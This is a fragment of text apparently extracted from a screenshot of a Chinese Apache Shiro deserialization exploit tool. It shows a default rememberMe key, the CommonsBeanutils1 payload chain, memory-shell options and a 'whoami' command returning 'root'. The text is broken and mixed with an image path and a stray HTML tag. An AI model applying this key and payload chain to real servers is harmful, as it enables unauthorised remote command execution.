 URL: http: /analysis/a/login AES-CBC AES-GCM
KEY检测 命令执行 配置
双击可隐藏空白
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsBeanutils1 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
whoami
root
<style type="text/css">
白帽子搞安全